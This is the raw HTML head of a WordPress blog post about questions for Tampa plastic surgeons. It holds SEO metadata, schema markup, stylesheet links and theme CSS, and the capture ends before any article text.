

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channel4breakingnews.com/what-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation/
body_size: 12837
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What Every Plastic Surgeon In Tampa Should Be Asked During A Consultation - Channel 4 Breaking News</title>
	<link rel="canonical" href="https://channel4breakingnews.com/what-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Every Plastic Surgeon In Tampa Should Be Asked During A Consultation - Channel 4 Breaking News" />
	<meta property="og:description" content="About 96,000 females had breast implants or reconstructive surgery in 2011, 35 years after the FDA had authority to officially regulate them. Over the..." />
	<meta property="og:url" content="https://channel4breakingnews.com/what-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation/" />
	<meta property="og:site_name" content="Channel 4 Breaking News" />
	<meta property="article:published_time" content="2013-04-11T21:42:48+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/35236375_Subscription_S.jpg" />
	<meta name="author" content="Channel 4 Breaking News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Channel 4 Breaking News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://channel4breakingnews.com/what-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation/#article","isPartOf":{"@id":"https://channel4breakingnews.com/what-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation/"},"author":{"name":"Channel 4 Breaking News","@id":"https://channel4breakingnews.com/#/schema/person/620074edcee35eec9d9db5d3515dc764"},"headline":"What Every Plastic Surgeon In Tampa Should Be Asked During A Consultation","datePublished":"2013-04-11T21:42:48+00:00","mainEntityOfPage":{"@id":"https://channel4breakingnews.com/what-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation/"},"wordCount":256,"commentCount":0,"image":{"@id":"https://channel4breakingnews.com/what-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/35236375_Subscription_S.jpg","articleSection":["Cosmetic surgery clearwater","Plastic surgeons in tampa","Tampa bay plastic surgeons"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://channel4breakingnews.com/what-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation/#respond"]}]},{"@type":"WebPage","@id":"https://channel4breakingnews.com/what-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation/","url":"https://channel4breakingnews.com/what-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation/","name":"What Every Plastic Surgeon In Tampa Should Be Asked During A Consultation - Channel 4 Breaking News","isPartOf":{"@id":"https://channel4breakingnews.com/#website"},"primaryImageOfPage":{"@id":"https://channel4breakingnews.com/what-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation/#primaryimage"},"image":{"@id":"https://channel4breakingnews.com/what-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/35236375_Subscription_S.jpg","datePublished":"2013-04-11T21:42:48+00:00","author":{"@id":"https://channel4breakingnews.com/#/schema/person/620074edcee35eec9d9db5d3515dc764"},"breadcrumb":{"@id":"https://channel4breakingnews.com/what-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://channel4breakingnews.com/what-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channel4breakingnews.com/what-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation/#primaryimage","url":"https://s3.amazonaws.com/systemimage/35236375_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/35236375_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://channel4breakingnews.com/what-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://channel4breakingnews.com/"},{"@type":"ListItem","position":2,"name":"What Every Plastic Surgeon In Tampa Should Be Asked During A Consultation"}]},{"@type":"WebSite","@id":"https://channel4breakingnews.com/#website","url":"https://channel4breakingnews.com/","name":"Channel 4 Breaking News","description":"Channel 4 Breaking News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://channel4breakingnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://channel4breakingnews.com/#/schema/person/620074edcee35eec9d9db5d3515dc764","name":"Channel 4 Breaking News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channel4breakingnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","caption":"Channel 4 Breaking News"},"url":"https://channel4breakingnews.com/author/channel-4-breaking-news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Channel 4 Breaking News &raquo; Feed" href="https://channel4breakingnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Channel 4 Breaking News &raquo; Comments Feed" href="https://channel4breakingnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Channel 4 Breaking News &raquo; What Every Plastic Surgeon In Tampa Should Be Asked During A Consultation Comments Feed" href="https://channel4breakingnews.com/what-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://channel4breakingnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannel4breakingnews.com%2Fwhat-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://channel4breakingnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannel4breakingnews.com%2Fwhat-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='seo-seo-writers-blogily-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-owl-slider-default-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-owl-slider-theme-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/css/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-foundation-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/css/foundation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-font-css' href='//fonts.googleapis.com/css?family=Saira+Semi+Condensed%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-dashicons-css' href='https://channel4breakingnews.com/wp-includes/css/dashicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-style-css' href='https://channel4breakingnews.com/wp-content/themes/seo-writers-blogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMerriweather%3A700%2C400%2C700i&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://channel4breakingnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://channel4breakingnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://channel4breakingnews.com/wp-json/wp/v2/posts/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channel4breakingnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://channel4breakingnews.com/?p=25' />

		<style type="text/css">
			/* Navigation */
			.main-navigation a, #site-navigation span.dashicons.dashicons-menu:before, .iot-menu-left-ul a { color: ; }
			.navigation-wrapper, .main-navigation ul ul, #iot-menu-left{ background: ; }
						


			.site-title a, .site-description {color: # !important; }

			/* Global */
			.single .content-area a, .page .content-area a { color: ; }
			.page .content-area a.button, .single .page .content-area a.button {color:#fff;}
			a.button,a.button:hover,a.button:active,a.button:focus, button, input[type="button"], input[type="reset"], input[type="submit"] { background: ; }
			.tags-links a, .cat-links a{ border-color: ; }
			.single main article .entry-meta *, .single main article .entry-meta, .archive main article .entry-meta *, .comments-area .comment-metadata time{ color: ; }
			.single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single .content-area th, .blog.related-posts main article h4 a, .single b.fn, .page b.fn, .error404 h1, .search-results h1.page-title, .search-no-results h1.page-title, .archive h1.page-title{ color: ; }
			.comment-respond p.comment-notes, .comment-respond label, .page .site-content .entry-content cite, .comment-content *, .about-the-author, .page code, .page kbd, .page tt, .page var, .page .site-content .entry-content, .page .site-content .entry-content p, .page .site-content .entry-content li, .page .site-content .entry-content div, .comment-respond p.comment-notes, .comment-respond label, .single .site-content .entry-content cite, .comment-content *, .about-the-author, .single code, .single kbd, .single tt, .single var, .single .site-content .entry-content, .single .site-content .entry-content p, .single .site-content .entry-content li, .single .site-content .entry-content div, .error404 p, .search-no-results p { color: ; }
			.page .entry-content blockquote, .single .entry-content blockquote, .comment-content blockquote { border-color: ; }
			.error-404 input.search-field, .about-the-author, .comments-title, .related-posts h3, .comment-reply-title{ border-color: ; }

			
			

			/* Sidebar */
			#secondary h4, #secondary h1, #secondary h2, #secondary h3, #secondary h5, #secondary h6, #secondary h4 a{ color: ; }
			#secondary span.rpwwt-post-title{ color:  !important; }
			#secondary select, #secondary h4, .blog #secondary input.search-field, .blog #secondary input.search-field, .search-results #secondary input.search-field, .archive #secondary input.search-field { border-color: ; }
			#secondary * { color: ; }
			#secondary .rpwwt-post-date{ color:  !important; }
			#secondary a { color: ; }
			#secondary .search-form input.search-submit, .search-form input.search-submit, input.search-submit { background: ; }

			/* Blog Feed */
			body.custom-background.blog, body.blog, body.custom-background.archive, body.archive, body.custom-background.search-results, body.search-results{ background-color: ; }
			.blog main article, .search-results main article, .archive main article{ background-color: ; }
			.blog main article h2 a, .search-results main article h2 a, .archive main article h2 a{ color: ; }
			.blog main article .entry-meta, .archive main article .entry-meta, .search-results main article .entry-meta{ color: ; }
			.blog main article p, .search-results main article p, .archive main article p { color: ; }
			.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover { background: ; }
			.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover{ color: ; }

			

			/* Slideshow */
			.slider-content { padding-top: px; }
			.slider-content { padding-bottom: px; }
			.owl-theme .owl-dots .owl-dot span { background: ; }
			.owl-theme .owl-dots .owl-dot span { border-color: ; }
			.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{ background: ; }
			.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{ border: ; }
			/**** Slide 1 */
			.slide_one { background: ; }
			.slide_one.owl-item .slideshow-button { background: ; }
			.slide_one.owl-item .slideshow-button { color: ; }
			.slide_one.owl-item p { color: ; }
			.slide_one.owl-item h3 { color: ; }
			/**** Slide 3 */
			.slide_three { background: ; }
			.slide_three.owl-item .slideshow-button { background: ; }
			.slide_three.owl-item .slideshow-button { color: ; }
			.slide_three.owl-item p { color: ; }
			.slide_three.owl-item h3 { color: ; }

			/**** Slide 5 */
			.slide_five { background: ; }
			.slide_five.owl-item .slideshow-button { background: ; }
			.slide_five.owl-item .slideshow-button { color: ; }
			.slide_five.owl-item p { color: ; }
			.slide_five.owl-item h3 { color: ; }

			/**** Slide 7 */
			.slide_seven { background: ; }
			.slide_seven.owl-item .slideshow-button { background: ; }
			.slide_seven.owl-item .slideshow-button { color: ; }
			.slide_seven.owl-item p { color: ; }
			.slide_seven.owl-item h3 { color: ; }
			/**** Slide 9 */
			.slide_nine { background: ; }
			.slide_nine.owl-item .slideshow-button { background: ; }
			.slide_nine.owl-item .slideshow-button { color: ; }
			.slide_nine.owl-item p { color: ; }
			.slide_nine.owl-item h3 { color: ; }


			/* Landing Page */

			/**** Pagebuilder section */
			.sitebuilder-section h1, .sitebuilder-section h2, .sitebuilder-section h3, .sitebuilder-section h4, .sitebuilder-section h5, .sitebuilder-section h6, .sitebuilder-section td  { color: ; }
			.sitebuilder-section p, .sitebuilder-section div, .sitebuilder-section ol, .sitebuilder-section ul,.sitebuilder-section li, .sitebuilder-section, .sitebuilder-section cite { color: ; }
			.sitebuilder-section a { color: ; }
			.sitebuilder-section a.button, .sitebuilder-section a.button:hover, .sitebuilder-section a.button:active, .sitebuilder-section a.button:focus{ background: ; }
			.sitebuilder-section { padding-top: px; }
			.sitebuilder-section { padding-bottom: px; }
			.sitebuilder-section { background: ; }

			/**** Grid section */
			.grid-section { padding-top: px; }
			.grid-section { padding-bottom: px; }
			.grid-section h3 { color: ; }
			.grid-section p { color: ; }
			.grid-section { background-color: ; }

			/**** About section */
			.about-section { padding-top: px; }
			.about-section { padding-bottom: px; }
			.about-section { background-color: ; }
			.about-section .about-tagline { color: ; }
			.about-section h2 { color: ; }
			.about-section h2:after { background: ; }
			.about-section p { color: ; }

			/**** Blog posts section */
			.page-template-landing-page-design .blog { padding-top: px; }
			.page-template-landing-page-design .blog { padding-bottom: px; }
			.landing-page-description h2 { color: ; }
			.landing-page-description p { color: ; }
			.page-template-landing-page-design .blog { background: ; }
			.page-template-landing-page-design .blog .entry-meta, .page-template-landing-page-design .blog .entry-meta *{ color: ; }
			.page-template-landing-page-design .blog main article { background: ; }
			.page-template-landing-page-design .blog { background: ; }
			.page-template-landing-page-design .blog main article h2 a { color: ; }
			.page-template-landing-page-design .blog main article p { color: ; }
			.blog-post-button-wrapper .blog-button { background: ; }
			.blog-post-button-wrapper .blog-button { color: ; }


			/**** Blog posts section */
			.sitebuilder-section {
				-webkit-box-ordinal-group: ;
				-moz-box-ordinal-group: ;
				-ms-flex-order: ; 
				-webkit-order: ; 
				order: ;
			}
			.grid-section {
				-webkit-box-ordinal-group: ;
				-moz-box-ordinal-group: ;
				-ms-flex-order: ; 
				-webkit-order: ; 
				order: ;
			}
			.about-section {
				-webkit-box-ordinal-group: ;
				-moz-box-ordinal-group: ;
				-ms-flex-order: ; 
				-webkit-order: ; 
				order: ;
			}
			.blog-section-wrapper .blog {
				-webkit-box-ordinal-group: ;
				-moz-box-ordinal-group: ;
				-ms-flex-order: ; 
				-webkit-order: ; 
				order: ;
			}

			/* Footer */
			.footer-container, .footer-widgets-container { background: ; }
			.footer-widgets-container h4, .footer-widgets-container h1, .footer-widgets-container h2, .footer-widgets-container h3, .footer-widgets-container h5, .footer-widgets-container h4 a, .footer-widgets-container th, .footer-widgets-container caption { color: ; }
			.footer-widgets-container h4, .footer-widgets-container { border-color: ; }
			.footer-column *, .footer-column p, .footer-column li { color: ; }
			.footer-column a, .footer-menu li a { color: ; }
			.site-info a { color: ; }
			.site-info { color: ; }


		</style>
	
		<style type="text/css">
		/* Navigation */
		.main-navigation a, #site-navigation span.dashicons.dashicons-menu:before, .iot-menu-left-ul a { color: ; }
		.navigation-wrapper, .main-navigation ul ul, #iot-menu-left{ background: ; }
				

		/* Global */
		.single .content-area a, .page .content-area a { color: ; }
		.page .content-area a.button, .single .page .content-area a.button {color:#fff;}
		a.button,a.button:hover,a.button:active,a.button:focus, button, input[type="button"], input[type="reset"], input[type="submit"] { background: ; }
		.tags-links a, .cat-links a{ border-color: ; }
